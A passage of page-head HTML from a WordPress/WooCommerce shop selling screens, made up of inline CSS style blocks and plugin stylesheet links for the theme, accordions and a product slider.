var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-7c4e407c69741a6e9197d8b9bf9648cd a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='extended-flat-rate-shipping-woocommerce-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/css/extended-flat-rate-shipping-woocommerce-public.css?ver=1.2.7.49.11' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/admin/css/fontello.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='sp-ea-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=3.0.5' media='all' />
<style id='sp-ea-style-inline-css'>
#sp-ea-58875 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-58875.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-58875.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-58875.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-58875.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-58875.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-63854 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-76131 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-53695 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}
/*# sourceURL=sp-ea-style-inline-css */
</style>
<link rel='stylesheet' id='sp-wpsp-swiper-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/swiper.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-fontello-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/css/fontello.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/style.min.css?ver=3.4.2' media='all' />
<style id='sp-wpsp-style-inline-css'>
.wpsp-table-layout#sp-woo-product-slider-pro79185.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #ffffff;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #ffffff;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section79185 .sp-wps-infinite-scroll-loader, .wpsp-slider-section79185 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}
/*# sourceURL=sp-wpsp-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.8.12' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.8.12' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.12' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#cfb899;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#c7b99f;}.woocommerce-message::before,.woocommerce-info::before{color:#c7b99f;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#c7b99f;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#998668;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#c7b99f;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#c7b99f;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-7);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:rgba(172,143,104,0);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%239a9a9a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

